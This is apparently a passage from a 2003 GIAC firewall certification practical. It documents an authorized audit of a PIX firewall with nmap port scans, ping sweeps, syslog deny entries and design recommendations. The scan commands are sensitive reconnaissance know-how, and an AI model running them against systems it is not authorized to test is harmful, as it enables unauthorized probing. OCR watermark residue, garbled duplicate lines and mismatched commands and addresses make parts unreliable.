# nmap (V. 3.00) scan initiated Mon Feb 06 15:18:06 2003 as: nmap -sU -O -p1-65535 – T 5 -oM c:\ exfw\_udp.txt 7.1.40.177 Interesting ports on giac-enterprises.net (7.1.40.177): (The 65535 ports scanned but not shown below are in state: closed) Port State Service Nmap run completed  $-1$  IP address (1 host up) scan in 204 seconds. No exact OS matches for host (If you know what OS is running on it, see http://www.insecure.org/cgi-bin/nmap-submit.cgi).

The results of this scan show that the only port in a listening state is Ike (tcp/500). Since the firewall has been configured to accept VPN connections at this address, this is permitted. There are no other ports in a listening state.

Furthermore, the scans did not adversely affect the performance of the firewall. It continued to function without interruption throughout the tests. If these scans were performed during normal work hours, the performance results may have been different as there would have been an additional load on the device due to normal business use.

# **External scan of the DMZ segment** external and  $\theta$

This set of scans will be run from the internet against each of publicly accessible addresses located on the DMZ segment. The laptop running Ethereal will be connected to a hub located between the external firewall and the DMZ switch and will serve to collect a record of traffic flowing between the two devices.

Nmap will perform a syn stealth scan (-sS) in aggressive mode (-T 5) for each possible port. It will also attempt to determine the operating system of the device  $(-O)$ .

Mail Relay / OWA Server owa.giac-enterprises.net 7.1.40.178

**Command** 

nmap -sS -O -p1-65535 –T 5 -oM c:\syn\_dmz1.txt 7.1.40.178

port. It will also atterright to determine the operating system of<br>enterprises.net 7.1.40.178<br>d<br>ap -sS -O -p1-65535 -T 5 -oM c:\syn\_dmz1.txt 7.1.40.178<br>map (V. 3.00) scan initiated Mon Feb 06 15:10:06 2003 as mmap -sT -<br>en # nmap (V. 3.00) scan initiated Mon Feb 06 15:10:06 2003 as: nmap -sT -O -p1-65535 – T 5 -oM c:\tcp\_dmz1.txt 7.1.40.178/78 Interesting ports on owa.giac-enterprises.net (7.1.40.178): (The 65531 ports scanned but not shown below are in state: closed) Port State Service 25/tcp open smtp 443/tcp open https Nmap run completed  $-1$  IP address (1 host up) scan in 234 seconds. Remote operating system guess: Windows 2000/XP/ME

The results of this scan verify that the firewall is permitting inbound SMTP (tcp/25) and HTTPS (tcp/443) traffic. No other ports are listed in a listening state. This supports the mail relay and secure OWA connections and is consistant with the policy.

External DNS Server dns.giac-enterprises.net 7.2.40.179

The Nmap command will perform a UDP connect scan of each possible port.

**Command** 

mp (V. 3.00) scan initiated Mon Feb 06 16:18:06 2003 as nmap ssl<br>
map (V. 3.00) scan initiated Mon Feb 06 15:18:06 2003 as nmap ssl +<br>
erersting pots on dhsgiac-enterprises net (7.1.40.179):<br>
retesting pots channels tut n nmap -sU -O -p1-65535 –T 5 -oM c:\syn\_dmz1.txt 7.1.40.179 # nmap (V. 3.00) scan initiated Mon Feb 06 15:18:06 2003 as: nmap -sU -O -p1-65535 – T 5 -oM c:\tcp\_dmz1.txt 7.1.40.179 Interesting ports on dns.giac-enterprise s.net (7.1.40.179): (The 65531 ports scanned but not shown below are in state: closed) Port State Service 53/udp open domain Nmap run completed  $-1$  IP address (1 host up) scan in 221 seconds. Remote operating system guess: Windows 2000/XP/ME

The results of this scan verify that the firewall is permitting inbound DNS (udp/53) traffic to the DNS server. No other ports are listed in a listening state.

Web Server web01.giac-enterprise.com 7.1.40.180

Command

nmap -sS -O -p1-65535 –T 5 -oM c:\syn\_dmz1.txt 7.1.40.180

# nmap (V. 3.00) scan initiated Mon Feb 06 16:18:06 2003 as: nmap -sT -O -p1-65535 – T 5 -oM c:\tcp\_dmz1.txt 7.1.40.180 Interesting ports on giac-enterprises.net (7.1.40.180): (The 65531 ports scanned but not shown below are in state: closed) Port State Service 80/tcp open http 443/tcp open https Nmap run completed  $-1$  IP address (1 host up) scan in 271 seconds. Remote operating system guess: Windows 2000/XP/ME

The results of this scan verify that the firewall is permitting inbound Web (tcp/80) and HTTPS (tcp/443) traffic to the web server. No other ports are listed in a listening state. Inbound Web and HTTPS requests are consistant with the security policy.

 $K_{\rm eff}$  fingerprint  $\sim$  AF19  $R_{\rm eff}$  and  $\sim$   $R_{\rm eff}$  becomes designed by  $R_{\rm eff}$ Web Server web02.giac-enterprise.com 7.1.40.181

#### Command

nmap -sS -O -p1-65535 –T 5 -oM c:\syn\_dmz1.txt 7.1.40.181

5 oM c:ttcp\_dmz1:txt7.140.181<br>energing pots on giac-enterprises net (7.140.181):<br>energing pots on giac-enterprises net (7.140.181):<br>the 65531 ports scanned but not shown below are in state: closed)<br>and the second https<br>of # nmap (V. 3.00) scan initiated Mon Feb 06 17:18:06 2003 as: nmap -sT -O -p1-65535 – T 5 -oM c:\tcp\_dmz1.txt 7.1.40.181 Interesting ports on giac-enterprises.net (7.1.40.181): (The 65531 ports scanned but not shown below are in state: closed) Port State Service 80/tcp open http 443/tcp open https Nmap run completed  $-1$  IP address (1 host up) scan in 241 seconds. Remote operating system guess: Windows 2000/XP/ME

The results of this scan verify that the firewall is permitting inbound web (tcp/80) and HTTPS (tcp/443) traffic to the web server. No other ports are listed in a listening state. Inbound Web and HTTPS requests are consistant with the security policy.

The results indicate that only the ports defined in the policy are listed as open on the firewall.

The results of these scans do not tell us which ports are listening on the hosts themselves, only which ports are permitted through the firewall. Identifying the running services on the DMZ hosts is outside the scope of this audit. However, it should be considered at some point in the future.

#### **Internal Firewall Interface Scan** Faz7 8989 8998 1565 1568 1569 86

Determine if the security policy is being enforced on traffic traveling from the inside corporate network to each firewall interface segment. An Nmap scan will be performed while connected to the internal network segment and will reflect an internal workstation attempting an outbound connections to the DMZ, Extranet and the Internet.

#### **Command**

**CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT AND STANS INSTEAD AND THE CONSTRANT OF CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CO** nmap -sA -p1-107 c:\inside\_out.txt 192.168.20.10 # nmap (V. 3.00) scan initiated Mon Feb 06 17:18:06 2003 as: nmap -sA -p1-107 c:\inside\_out.txt 192.168.20.10 Interesting ports on extfw (192.168.20.10): (The 65531 ports scanned but not shown below are in state: closed) Port State Service 21/tcp open ftp 25/tcp open smtp 53/udp open domain 80/tcp open http 443/tcp open https

The results of this scan indicate that hosts on the internal network are permitted to make outbound FTP, SMTP, DNS, Web and SSL connections. This does not mean that every internal host may make these connections, only that they are open on the firewall. The access lists will determine which ones are permitted.

### **Internal Scan of the DMZ Network EXAPPE 1998**

Determine how the firewall responds to internal access attempts against the DMZ segment. The laptop running Ethereal will be connected to a hub located between the external firewall and the DMZ switch and will serve to collect a record of traffic flowing between the two devices.

map (V. 3.00) scan initiated Mon Feb 06 17:18:06 2003 as nmap -sA -<br>
mside -dmz\_out.txt 10.10.1.20-23<br>
meresing ports on extity (10.10.1.20):<br>
the 1019 ports scanned but not shown below are in state: closed)<br>
the 1019 port nmap -sA -p1-1024 -oM c:\inside\_access\_dmz.txt 10.10.1.20-23 # nmap (V. 3.00) scan initiated Mon Feb 06 17:18:06 2003 as: nmap -sA -p1-1024 -oM c:\inside\_dmz\_out.txt 10.10.1.20-23 Interesting ports on extfw (10.10.1.20): (The 1019 ports scanned but not shown below are in state: closed) Port State Service 25/tcp open smtp 135/tcp open loc-srv 443/tcp open https 389/tcp open ldap 445/tcp open microsoft-ds 3268/tcp open 1026/tcp open

The results of this scan indicate that the dmz mail relay server is permitting outbound SMTP from the internal email server. It is also listing Netbios (tcp/135) and(443/tcp), ldap (tcp/389), DS (tcp/445), an unknown port (tcp/1026), and MS global catalog (tcp/3268) as being open. These ports must be opened between two email servers in order to support MS Outlook Web Access. Although opening up these extra ports between the two servers is not ideal, it is required to support OWA functionality.

No other ports are listed in a listening state. The results of the scan are consistant with the security policy.

Remote operating system guess: Windows 2000/XP/ME Interesting ports on extfw (10.10.1.21): (The 1023 ports scanned but not shown below are in state: closed) Port State Service 53/udp open domain

The results of the external DNS server scans show that only DNS (udp/53) is permitted. No other ports are listed in a listening state.

Remote operating system guess: Windows 2000/XP/ME Interesting ports on extfw (10.10.1.22): (The 1024 ports scanned but not shown below are in state: closed) Port State Service Remote operating system guess: Windows 2000/XP/ME Interesting ports on extfw (10.10.1.22): (The 1024 ports scanned but not shown below are in state: closed) Port State Service Remote operating system guess: Windows 2000/XP/ME

mote operating system guess: Windows 2000/XP/ME<br>
Its of the scans against the two front end web servers show<br>
the backend database servers.<br>
This is the desired result, as all traffic to the web serve<br>
the backend database The results of the scans against the two front end web servers show all ports in a closed state. This is the desired result, as all traffic to the web servers must go through the backend database servers.

#### **Internal Scan of the Extranet Network**

Determine how the firewall responds to internal access attempts against the extranet segment. Only the first 10,000 ports will be scanned. Only specific internal hosts are permitted to access the dmz segment.

**Command** 

nmap -sA -p1-10000 -oM c:\inside\_access\_extranet.txt 192.168.21.21

rap on princes of cultural detail to Feb 07 14:30:43 2003 as mange (0.1.30) scan initiated Tue Feb 07 14:30:43 2003 as mange + shamed but not show below are in state: closed) in the constrained but not show below are in st # nmap (V. 3.00) scan initiated Tue Feb 07 14:30:43 2003 as: nmap -sA -p1-65535 -oM c:\inside\_access\_extranet.txt 192.168.21.21 Interesting ports on (192.168.21.21): (The 10991 ports scanned but not shown below are in state: closed) Port State Service 88/tcp open kerbero s-sec 135/tcp open loc-srv 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-d s 636/tcp open ldapssl 1433/tcp open microsoft-sql

The results of the scan show that several Netbios related ports are in a listening state. These include (tcp/135), tcp/139, Ldap (tcp/389), DS (tcp/445) and a SQL port (tcp/1433). These ports are required in order to support SQL functionality between the internal database server and the extranet database server. There are no other ports in a listening state.

#### **Extranet Scan of the Internet** extranet and  $\frac{1}{2}$

A TCP connect scan (-sT) will be used to attempt an internet connection from the Extranet. Only encrypted IPSec VPN traffic is permitted outside.

#### Command

nmap -sT -p1-1024 c:\extranet\_access\_outside.txt 7.1.40.23 nmap -sS -p1-1024 –oM c:\extranet\_access\_outside.txt 7.1.40.23

# nmap (V. 3.00) scan initiated Tue Feb 07 14:30:43 2003 as nmap -sT -p1-1024 c:\extranet\_access\_outside.txt 7.1.40.23 Interesting ports on (7.1.40.23): (The 1024 ports scanned but not shown below are in state: closed) Port State Service

The results show that Ike (tcp/500) is listening. No other ports are listed in a listening state.

# **Extranet Scan of the DMZ Segment**

Determine how the firewall responds to extranet scans against the dmz segment. There has not been access permitted.

# **Command**

nmap -sA -p1-1024 -oM c:\extranet\_access\_dmz.txt 10.10.1.20-23

map (V. 3.00) scan initiated Tue Feb 07 14:30:43 2003 as nmap -sT -p<br>extranet\_access\_outside.txt 7.1.40.23<br>eresting ports on (7.1.40.23):<br>eresting ports on (7.1.40.23):<br>are 1024 ports scanned shown below are in state: clos # nmap (V. 3.00) scan initiated Tue Feb 07 14:30:43 2003 as nmap -sA -p1 -1024 -oM c:\extranet\_access\_outside.txt 10.10.1.20 Interesting ports on (192.168.21.20): (The 1024 ports scanned but not shown below are in state: closed) Port State Service

The results of this scan indicate that there are no listening ports on the dmz segment which are accessible from the Extranet segment.

### **Extranet Scan of the Internal Network**

This scan will determine how the firewall responds to scans against the internal network segment. We wish to identify all listening services.

nmap -sS -p1-107 -oM c:\extranet\_access\_inside.txt 192.168.23.\*

extranet\_access\_instide.txt 192.168.23.28<br>energing ports on (192.168.23.26):<br>ne and 707 ports scanned but not shown below are in state: dosed)<br>rt State Service<br>S/tcp open neticoses<br>9/tcp open neticosesses<br>and the method of # nmap (V. 3.00) scan initiated Tue Feb 07 14:30:43 2003 as nmap -sS -p1 -107 -oM c:\extranet\_access\_inside.txt 192.168.23.26 Interesting ports on (192.168.23.26): (The 107 ports scanned but not shown below are in state: dosed) Port State Service 135/tcp open loc-srv 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-d s 636/tcp open ldapssl 1433/tcp open microsoft-sql

The results of this scan indicate the internal database is listening on the standard netbios ports (tcp/135), (tcp/139), (tcp/445), Ldap (tcp/389), and MS Sql (tcp/1433). These ports are required for functionality between the two database servers. No other ports are listed as listening on the segment.

We will now attempt a connection using port 25 to the internal mail server.

nmap -sT -p25 c:\extranet\_access\_inside.txt 192.168.23.22

# nmap (V. 3.00) scan initiated Tue Feb 26 14:30:43 2003 as nmap -sA -p1 -107 -oM c:\extranet\_access\_inside.txt 192.168.23.22 Interesting ports on (192.168.23.22):

The Nmap results do not indicate that it could create the connection. This is functioning according to the policy.

#### **DMZ Scan of the Internet and Search B5 06 FA27 2F94 9980 F8B5 06E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A16**

These scans will be performed while located on the DMZ network segment. We wish to determine what types of connections we can create to an external host. The scan will attempt to connect our second laptop, located outside the external firewall interface.

# **Command**

```
Example 3T -p1-1024 -oM c:\dmz_access_outside.txt 7.1.40.178<br>
and -sU -p1-1024 -oM c:\dmz_access_outside.txt 7.1.40.178<br>
extramet_access_outside.txt 7.1.40.178<br>
extramet_access_outside.txt 7.1.40.178<br>
exerige pots on (
nmap -sT -p1-1024 -oM c:\dmz_access_outside.txt 7.1.40.178
nmap -sU -p1 -1024 -oM c:\dmz_access_outside.txt 7.1.40.178
# nmap (V. 3.00) scan initiated Tue Feb 07 14:30:43 2003 as nmap -sT -p1-1024 -oM 
c:\extranet_access_outside.txt 7.1.40.178
Interesting ports on (7.1.40.178):
(The 107 ports scanned but not shown below are in state: dosed)
Port State Service 
25/tcp open smtp
53/udp open domain
```
The results indicate that the firewall is permitting outbound DNS and SMTP traffic. There are no other ports in a listening state.

# **DMZ Scan of the Extranet Segment**

Attempt connections to the extranet from the dmz segment. There has not been any access permitted.

# **Command**

```
nmap -sT -p1-1024 -oM c:\dmz_access_extranet.txt 192.168.21.21
```

```
# nmap (V. 3.00) scan initiated Tue Feb 07 14:30:43 2003 as nmap -sT -p1-1024 -oM 
c:\extranet_access_outside.txt 192.168.21.21
Interesting ports on (192.168.21.21):
(The 107 ports scanned but not shown below are in state: dosed)<br>Port State Service
        State Service
```
#### **DMZ Scan of the Internal Network EXAPT 6.5 FMS5 06 FMS5 06**

Attempt connections to the internal network segment. The TCP connect scan ( sT) will be utilized to attempt to make a port connection which has not been permitted by the policy.

The cases internal.txt 192.168.21.20<br>
The energing ports can instant 192.168.21.20):<br>
The 107 ports scanned but not shown below are in state: dosed)<br>
The Sans and Corrective<br>
The Sans Instituted Tue Feb 07 14:30:43 2003 as nmap -sT -p1-107 -oM c:\dmz\_access\_internal.txt 192.168.23.\* # nmap (V. 3.00) scan initiated Tue Feb 07 14:30:43 2003 as nmap -sT -p1-107 -oM c:\ dmz\_access\_internal.txt 192.168.21.20 Interesting ports on (192.168.21.20): (The 107 ports scanned but not shown below are in state: dosed) Port State Service # nmap (V. 3.00) scan initiated Tue Feb 07 14:30:43 2003 as nmap -sT -p1-107 -oM c:\ dmz\_access\_internal.txt 192.168.21.21 Interesting ports on (192.168.23.21): (The 107 ports scanned but not shown below are in state: dosed) Port State Service 53/udp open domain # nmap (V. 3.00) scan initiated Tue Feb 07 14:30:43 2003 as nmap -sT -p1-107 -oM c:\ dmz\_access\_internal.txt 192.168.21.22 Interesting ports on (192.168.23.22): (The 107 ports scanned but not shown below are in state: dosed) Port State Service 25/tcp open smtp # nmap (V. 3.00) scan initiated Tue Feb 07 14:30:43 2003 as nmap -sT -p1-107 -oM c:\ dmz\_access\_internal 192.168.21.7 Interesting ports on (192.168.23.15): (The 107 ports scanned but not shown below are in state: closed) Port State Service 514/udp open syslog

# **ICMP Testing**  $\blacksquare$

We will test the firewall's response to inbound ICMP traffic against the DMZ segment. This Nmap scan performs a ping sweep (-sP) of the 7.1.40.<sup>\*</sup> subnet.

Nmap -sP -PT -PI -T 3 c:\inbound\_icmp.txt 7.1.40.175-185

# nmap (V. 3.00) scan initiated Tue Feb 26 14:30:43 2003 as nmap -sP -PT -PI -T 3 c:\inbound\_icmp.txt 7.1.40.\*

Starting nmap V. 3.00 ( www.insecure.org/nmap ) Ho st  $(7.1.40.178)$  appears to be up. Ho st (7.1.40.179) appears to be down. Ho st (7.1.40.180) appears to be up. Ho st (7.1.40.181) appears to be up.

arting mmap V. 3.00 (www.insecure.org/nmap )<br>
st (7.1.40.178) appears to be up.<br>
st (7.1.40.179) appears to be up.<br>
st (7.1.40.181) appears to be up.<br>
st (7.1.40.181) appears to be up.<br>
st (7.1.40.181) appears to be up.<br>
<br> As expected, we only received responses from three of the four live hosts. The external DNS server is not permitted to reply to echo requests from the Internet. Another important item is that we did not receive any host unreachable messages from the DNS server or the nonexistant address's that were scanned. The results verify the inbound ICMP policy.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

# **Firewall Logging** Face7 **Face7 2F94 9980 Face5 DE3D F8B5 06E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E4**

The log entries below were collected from the internal syslog server. Examining

These entries show that the direct tcp/udp scans against the external firewall interface where dropped. The only type of direct interface connections the firewall is permitted to receive is IPSec.

```
Example 192.16820.10<br>
IPSEC packet. (ip) dest_adder 7.<br>
IPSEC packet. (ip) dest_adder 7.<br>
IPSEC packet. (ip) dest_adder 7.<br>
IPSEC packet. (ip) dest_adder 7.<br>
IPSEC packet. (ip) dest_adder 7.<br>
IOSES: %PIX-4-4<br>
2/6/03 10:09 Local4.Warning 192.168.20.10 Mar 04 2003 10:03:58: %PIX-4-402106: Rec'd packet not an 
                                                          IPSEC packet. (ip) dest_addr= 7.1.40.177, src_addr= 
                                                          7.147.203.50, prot= tcp
2/6/03 10:09 Local4.Warning 192.168.20.10 Mar 04 2003 10:03:58: %PIX-4-402106: Rec'd packet not an
                                                          IPSEC packet. (ip) dest_addr= 7.1.40.177, src_addr=
                                                          7.147.203.50, prot= tcp
2/6/03 10:10 Local4.Warning 192.168.20.10 Mar 04 2003 10:05:29: %PIX-4-402106: Rec'd packet not an
                                                          IPSEC packet. (ip) dest_addr= 7.1.40.177, src_addr=
                                                          7.147.203.50, prot= tcp
```
The next log entry lists a dropped ICMP unreachable packet. This is in response to ICMP echo requests to address's in the subnet mask which are not assigned to a device.

2/26/03 11:07 Local4.Warning 10.10.1.10 Mar 04 2003 11:01:46: %PIX-4-106023: Deny icmp src outside: 7.147.203.50 dst dmz: 7.1.40.182(type 3, code 3) by access-group "outside access in"

The following log entries show dropped packets which verify the egress filtering rules. This includes dropping packets with a different internal source address and dropping outbound connections on restricted ports.

2/26/03 11:14 Local4.Warning 192.168.20.10 Mar 04 2003 11:09:13: %PIX-4-106023: Deny udp src inside: 192.168.23.230/53 dst outside:0.36.1.103/161 by accessgroup "inside\_access\_out" 2/26/03 11:14 Local4.Warning 192.168.20.10 Mar 04 2003 11:09:19: %PIX-4-106023: Deny tcp src inside: 7.210.132.70/1078 dst outside: 7.36.1.103/161 by accessgroup "inside\_access\_out"

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

The log entries below show verify the DMZ access policies. The first entry shows a dropped packet destined for a restricted outbound port. The second shows an unsuccessfull attempt to connect to the internal mail server from the DMZ. Only the mail relay server is permitted to make SMTP connections.

```
2/26/03 11:14 Local4.Warning 192.168.20.10 Mar 04 2003 11:09:19: %PIX-4-106023: Deny tcp src dmz:
                                             10.10.10.1.19/1078 dst outside:7.17.1.103/161 by access-
                                             group "dmz_access_out"
2/26/03 11:14 Local4.Warning 192.168.20.10 Mar 04 2003 11:09:25: %PIX-4-106023: Deny udp src dmz:
                                             10.10.10.1.19/25 dst inside: 192.168.23.22/25 by access-
                                             group "dmz_access_in"
```
14 Local4.Waming 192.16820.10 Mar 04 2003 11:09:25: %PIX-4-1<br>
10.10.11.1925 dat instel: 192.<br>
group <sup>1</sup>dm.2.access.in<sup>+</sup><br>
group <sup>1</sup>dm.2.access.in<sup>+</sup><br>
group <sup>1</sup>dm.2.access.in<sup>+</sup><br>
group <sup>1</sup>dm.2.access.in<sup>+</sup><br>
group <sup>1</sup>dm.2.ac The last set of log entries verify the Extranet policies. The first entry shows dropped packet attempting to make an outbound internet connection using port 80. Only IPSec may make outbound Internet connections. The second entry shows an unsuccessfull attempt to connect to the mail server from the Extranet segment. As stated above, the internal mail server only accepts SMTP from the DMZ mail relay.

2/26/03 11:19 Local4.Warning 192.168.21.10 Mar 04 2003 11:09:19: %PIX-4-106023: Deny tcp src extranet: 192.168.21.21/80 dst outside:7.17.1.103/80 by access-g roup "extranet\_access\_out" 2/26/03 11:19 Local4.Warning 192.168.21.10 Mar 04 2003 11:09:25: %PIX-4-106023: Deny udp src extranet: 192.168.21.21/25 dst inside: 192.168.23.22/25 by access-group "extranet access int"

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ Will Whiting GCFW Practical v1.8 63

# Audit Evaluation and Recommendations

# **Results**

After collecting and analyzing the audit data, the results demonstrate that the firewall is enforcing the ruleset according to the stated design. Connection attempts between each of the interfaces were restricted according to need. The Nmap scans returned results consistant with the security policy and were verified by the syslog data.

The following items were verifed during the course of the external firewall audit.

- Traffic flow between the firewall interfaces were being passed and dropped according to the designed ruleset.
- Examination of the firewall did not reveal any listening services on the device.
- The firewall effectively handled ICMP traffic.
- The Pix firewall dropped packets which violated the policy and successfully logged the events onto the internal syslog server.

Estimated time to complete the audit was accurate, access to the customer website was restored after two hours, as was initially planned. Since this was done during the evening, impact to customer service was minimal.

# **Recommendations**

slog data.<br>
wing items were verifed during the course of the external final and the divergence according to the designed ruleset.<br>
cannination of the firewall did not reveal any listening service.<br>
Retainmation of the fire As a rule of thumb, the entire GIAC network perimeter should be audited on a regular basis. This would include the servers on the DMZ and the Extranet segments, as well as the border router. Each of these devices plays an important role in a layered defense. Identifying and correcting misconfigurations and vulnarbilities in each device improves the security of the entire organization.

There is still room for improvement in the design of the network perimeter. The firewall is a single point of failure for GIAC's infrastructure. There should be either a hot spare on hand or an additional Pix conifgured for failover and load balancing.

Failover would be the optimal method if the budget permits. One justification for the cost of an additional device would be to catagorize it as insurance, you never know when you'll need it.



Should there require a signifigant increase in the number of VPN connections in the future, then the VPN functions may need to be offloaded to a separate device. This could include adding a Cisco Pix VPN 3000 concentrator. The concentrator would then serve to increase the number of concurrent VPN sessions while offloading all encryption processing from the firewall.



# **Section IV – Design Under Fire** And and the section of the section of  $\mathbf{z}$

The design I've chosen for attack is Greg Surla http://www.giac.org/practical/greg\_surla\_gcfw.doc

